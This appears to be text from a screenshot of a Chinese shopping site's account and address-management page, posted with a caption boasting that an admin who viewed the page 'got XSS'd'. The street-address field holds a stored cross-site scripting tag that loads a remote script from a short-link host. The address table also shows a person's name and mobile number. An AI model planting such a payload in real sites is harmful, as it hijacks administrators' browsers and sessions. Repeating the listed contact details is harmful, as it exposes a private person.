 钱包余额：
积分余额：
马上充值
兑换礼品
0 金币
0 积分
[注销]
地址管理
地区: 宁夏 吴忠市 同心县 *
街道地址: <script src=http://t.cn/Rz8FdQx *
邮编: *
收货人: *
电话: -- -- *
手机: * 手机和电话号码至少填一个
保 存
管理首页
我要充值
充值记录
我的钱包
兑换记录
积分转账
积分详情
地址管理
? 玩转对面：
不知道哪位好心姐姐，让管理后台查了
我QQ，通过QQ查到“对面ID的，因为对
面支持第三方QQ登录，管”理查了，也就
进入地址管理看了呗，果断被xss了
默认 收货人 地址 邮编 电话 操作
默认 王督促 宁夏 吴忠市 同心县 751100 --/15630766671 编辑 删除